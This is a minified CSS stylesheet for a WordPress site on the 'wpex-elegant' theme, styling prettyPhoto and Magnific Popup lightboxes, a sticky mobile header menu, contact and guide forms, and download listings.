.pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_rounded .pp_description{color:#fff;margin-right:85px}div.dark_rounded .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_square .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{display:block;line-height:22px;position:absolute;right:0;text-indent:-10000px;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}.edd_download_image{margin-bottom:20px}.edd_download_image a{display:block}.edd_download_image img{width:100%;display:block}.edd_download_image a:hover img{opacity:.85}.entry .edd_download_title{margin:0 0 10px}.edd_downloads_list .edd_download{margin-bottom:30px}.edd_downloads_list .edd_download_inner{margin:0}.edd_downloads_list .edd_download_title{margin:0 0 10px;font-size:21px}.callus{float:left;color:#006940;font-weight:600;font-size:15px;display:none;margin-top:20px;margin-right:15px}.header .fixed-on-top{top:-120px;-webkit-transition:.3s all ease;transition:.5s all ease;position:relative;z-index:999;background:#fff;box-shadow:0 0 3px rgba(0,0,0,.5)}.header .fix-menu{position:fixed;top:0;width:100%;z-index:2147483627}.header .fix-menu #logo{width:30%;margin-bottom:5px}.header .fix-menu #logo img{width:100%}.header .fix-menu #site-navigation-wrap .mobile_primary{width:300px}.header .fix-menu .callus{display:block}.menu-button{display:none}.header .fix-menu #site-navigation-wrap .menu-button{display:block}.header .fix-menu #site-navigation-wrap{top:0;height:auto}.fix-menu .mobile_primary{display:none}.header .fix-menu .mobile_primary{float:left}.header .fix-menu .mobile_primary ul{margin:0;padding:0}.header .fix-menu .mobile_primary li{cursor:pointer;display:inline-block;padding:0 130px 0 0;position:relative;margin:0}.header .fix-menu .mobile_primary li:last-child{padding-right:20px}.header .fix-menu .mobile_primary li:last-child .sub-menu{right:0}.header .fix-menu .mobile_primary ul li a{color:#fff;font-weight:400;padding:20px 0;font-size:17px;line-height:17px;display:block;position:relative;z-index:999999;text-decoration:none}.header .fix-menu .mobile_primary ul li a:hover{color:#fff}.header .fix-menu .mobile_primary ul li.current-menu-item a{color:#fff}.header .fix-menu .mobile_primary li.dropdown a:after{right:-25px;background:url(../../../../../../themes/images/submenu.png) no-repeat right center;width:21px;height:21px;top:19px;position:absolute;content:''}.header .fix-menu .mobile_primary .sub-menu{display:none;position:absolute;top:110%;width:250px;z-index:9999;padding:0}.header .fix-menu .mobile_primary .sub-menu li{display:block;position:relative;padding:0}.header .fix-menu .mobile_primary li ul.sub-menu li a{color:#fff;padding:0 27px;display:block;text-transform:inherit;font-size:14px;font-weight:400;line-height:41px}.header .fix-menu .mobile_primary .sub-menu a:hover{color:#fff;text-shadow:none}.header .fix-menu .mobile_primary .sub-menu li a:after,.header .fix-menu .mobile_primary .sub-menu li.current-menu-item>a:after,.header .fix-menu .mobile_primary .sub-menu li.current-page-ancestor>a:after,.header .fix-menu .mobile_primary .sub-menu li.menu-item-has-children:hover>a:after,.header .fix-menu .mobile_primary .sub-menu li.menu-item-has-children>a:hover:after{content:none}.header .fix-menu .mobile_primary li:hover>.sub-menu{display:none;top:57px}.header .fix-menu .mobile_primary li:hover>.sub-menu li:hover>.sub-menu{display:none;top:0}.header .fix-menu .mobile_primary li:hover>.sub-menu li:hover>.sub-menu li a{text-transform:none}.header .fix-menu #site-navigation{display:none}.fix-menu #site-navigation .dropdown-menu li{float:none;height:auto;width:100%;margin:0}.fix-menu .sf-menu{float:none}.fix-menu #site-navigation .dropdown-menu ul li a{line-height:30px}.fix-menu .sf-menu ul ul{left:0}@media (max-width:3000px){.header .fix-menu #site-navigation-wrap .menu-button{background:url(../../../../../../themes/wpex-elegant/images/mb_menu.png) no-repeat;height:42px;width:105px;color:#006940;text-align:right;font-weight:300;display:block;border:none;cursor:pointer;margin:10px;float:right;border-radius:2px}.header .fix-menu #site-navigation-wrap .menu-button.open{background:url(../../../../../../themes/wpex-elegant/images/mb_menu.png) no-repeat}.header .fix-menu .mobile_primary{display:none;background:#006940;position:absolute;right:0;width:100%;top:71px;z-index:999999}.header .fix-menu .mobile_primary ul{list-style:none;margin:0;padding:0}.header .fix-menu .mobile_primary li{border-bottom:1px solid #fff;display:block;position:relative;padding:0;background:none}.header .fix-menu .mobile_primary ul li a{padding:17px 8px}.header .fix-menu .mobile_primary ul li a i{display:none}.header .fix-menu .mobile_primary li:first-child{border-top:none}.header .fix-menu .mobile_primary li:last-child{border-bottom:none;display:none}.header .fix-menu .mobile_primary .sub-menu{display:none}.header .fix-menu .mobile_primary .sub-menu li:first-child{border-top:1px solid #fff}.header .fix-menu .mobile_primary li ul.sub-menu li a{padding:10px 20px;line-height:30px}.header .fix-menu .mobile_primary .sub-menu .sub-menu a{padding:15px 0 15px 50px}.header .fix-menu .mobile_primary .sub-menu--button{background:url(../../../../../../themes/wpex-elegant/images/submenu.png) no-repeat center;cursor:pointer;display:inline-block;height:50px;position:absolute;right:0;top:0;width:50px;z-index:9999999999999}.header .fix-menu .mobile_primary .sub-menu li{display:block}.header .fix-menu .mobile_primary li:hover>.sub-menu{top:0}.header .fix-menu .page-header__primary{display:none}.header .fix-menu .mobile_primary li:hover .sub-menu{display:none;position:relative}.header .fix-menu .mobile_primary .sub-menu{position:relative;top:0;width:auto}.header .fix-menu .mobile_primary li.dropdown a:after{background:none}}@media (max-width:959px){.header .fix-menu .callus,.header .fix-menu #site-navigation-wrap .menu-button{display:none}.header .fix-menu #logo{width:200px;margin-bottom:10px;float:left}a#navigation-toggle{height:40px;line-height:40px}}div#wpcf7-f5276-p4654-o1{background:transparent!important;width:auto!important;opacity:1!important}.slider-form{background:rgba(0,105,64,.9);padding:20px}.slider-form .wpcf7-text{height:auto!important}.slider-form label{color:#fff!important;font-weight:bold!important;text-transform:uppercase;line-height:1em!important;margin-bottom:2px!important;margin-bottom:4px!important;font-size:14px!important}.slider-form span{top:0!important;margin-top:8px!important}.slider-form .form-item{margin-bottom:4px!important;line-height:1em!important}.slider-form .form-item input[type="text"],.slider-form .form-item input[type="email"]{padding:8px!important;height:auto!important;line-height:1em!important;font-size:14px!important;width:100%!important;background:#f7f7f7!important;border:1px solid #d1d1d1!important;border-radius:2px!important}.slider-form .form-item textarea{height:100px!important;font-size:18px!important;width:100%!important;background:#f7f7f7!important;border:1px solid #d1d1d1!important;border-radius:2px!important}.slider-form .form-item input[type="submit"]{background:#fed244!important;color:#000!important;line-height:1em!important;height:auto!important;font-size:18px!important;border:0 none;border-radius:2px;font-family:inherit;text-transform:uppercase;cursor:pointer;display:inline-block;padding:12px}.postid-5803 .ssba{display:none}.guide-toc{z-index:200;position:relative;padding-top:40px}.guide-toc ul{padding:20px 20px 20px 0;list-style:none!important;padding-left:0!important}.guide-toc__links a{border-bottom:1px solid #186842;background:#fff;color:#186842;padding:15px 20px 15px 0;position:relative;display:block;font-weight:700;text-transform:uppercase;text-align:left;line-height:20px;overflow:hidden;z-index:10000;transition:all 250ms linear;text-decoration:none}.guide-toc__links li:last-child a{border-bottom:0}.guide-toc__links a span,.guide-buttons a span{font-weight:400;text-transform:none}.guide-toc__links a:before{content:"";height:100%;width:678px;background-color:#008f7e;position:absolute;top:0;left:0;transform:translateX(-105%);z-index:-1;transition:all 150ms linear}.guide-toc__links a:hover:before{background-color:#186842;transform:translateX(0);left:0}.guide-toc__links a:hover{border-color:#186842;background-color:#186842;padding-left:25px;color:#fff!important}.guide-popup-form{background:#fff;padding:20px}.guide-popup-form fieldset{border:0;margin-top:20px}.guide-popup-form input,.guide-popup-form textarea{width:100%;border:1px solid #ccc;height:40px;padding:5px}.guide-popup-form textarea{height:80px}.form-row{margin-bottom:20px}.error{color:#008f7e}label span{font-size:22px;color:#006156}.online-guide .button,.guide-popup-form input[type="submit"]{color:#fff;font-size:16px;text-decoration:none;font-weight:700;text-align:center;background:#186842;text-shadow:none;margin-top:40px}.online-guide .button:hover,.guide-popup-form input[type="submit"]:hover{background:#63D4A4;cursor:pointer}.online-guide .button--left{float:left;width:30%!important}.online-guide .button--right{float:right;width:30%!important}.online-guide .button--left:before,.online-guide .button--right:after{font-size:20px;position:relative;top:2px}.online-guide .button--download{background:#186842;margin-top:15px;display:block}.online-guide .button--download:hover{background:#63D4A4;cursor:pointer}@media all and (min-width:600px){.online-guide .button{width:initial;display:inline-block}.online-guide .button--download{display:block}}.online-guide .button,.online-guide .button--download,.guide-popup-form input[type="submit"]{-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}.guide-main-content,.guide-buttons{margin-top:50px}.guide-main-content h2{padding:20px 0}.guide-main-content p{padding:10px 0}.guide-download-pdf{margin-bottom:50px}.online-guide ul{list-style:disc;padding-left:20px}@font-face{font-display:swap;font-family:'icomoon';src:url(../../../../../../themes/fonts/icomoon.eot?3l6kda);src:url('../../../../../../themes/fonts/icomoon.eot?3l6kda#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/icomoon.ttf?3l6kda) format('truetype'),url(../../../../../../themes/fonts/icomoon.woff?3l6kda) format('woff'),url('../../../../../../themes/fonts/icomoon.svg?3l6kda#icomoon') format('svg');font-weight:400;font-style:normal}.online-guide .button--left:before{content:url(../../../../../../themes/wpex-elegant/images/back.png);margin-right:10px}.online-guide .button--right:after{content:url(../../../../../../themes/wpex-elegant/images/next.png);margin-left:10px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto;width:80%}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media all and (min-width:768px){.mfp-auto-cursor .mfp-content{width:700px}}.slider-form .form-item textarea{line-height:1em!important}.text-primary{color:#006940}.text-xsmall{font-size:50%}.text-small{font-size:75%}.text-medium{font-size:125%}.text-large{font-size:150%}.text-xlarge{font-size:175%}.text-xxlarge{font-size:200%}.quoteButton{height:48px;color:#FFF;background-color:#00683f;border-color:#005433;border-radius:56px;-moz-border-radius:56px;-webkit-border-radius:56px}.quoteButton a{color:#FFF;padding:8px 26px;font-size:20px;line-height:30px;border-color:#4d9679;border-radius:56px;-moz-border-radius:56px;-webkit-border-radius:56px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none}.quoteButton span i{font-size:20px;color:#FFF}#contactForm .contactFormFields{margin-top:-80px;padding-top:80px}.hidden{display:none}@media(max-width:960px){#logo img#desktop-logo,.mainmenu,#my_fixable_table_header{display:none}#mobile-logo{display:block;width:60px;height:60px}#mobile-header-menu{display:block}#header-wrap{position:sticky;position:-webkit-sticky;top:0;z-index:999}}@media(min-width:961px){#logo img#mobile-logo,#mobile-header-menu{display:none}}.mobile-menu-container,.mobile-icon-container{display:flex;align-items:center}.contact-us-mobile-cta{background-color:#006940;width:100%;padding:4px 0;margin:0;text-align:center}.contact-us-mobile-cta a{color:#fff;font-weight:600}.mobile-menu-container{padding:5px 5%;justify-content:space-between}.mobile-icon-container{column-gap:30px}.mobile-icon-container a#navigation-toggle{padding-left:0}#mobile-phone-icon,#mobile-globe-icon{width:30px;height:30px;background-repeat:no-repeat;background-position:center center}#mobile-phone-icon{background-image:url(/wp-content/uploads/2022/06/icon-phone.png)}#mobile-globe-icon{background-image:url(/wp-content/uploads/2022/06/icon-globe.png)}#navigation-toggle>span.fa.fa-bars:before{content:url(/wp-content/uploads/2022/06/icon-mobile-menu.png)}h2>a{text-decoration:underline}

--- FILE ---
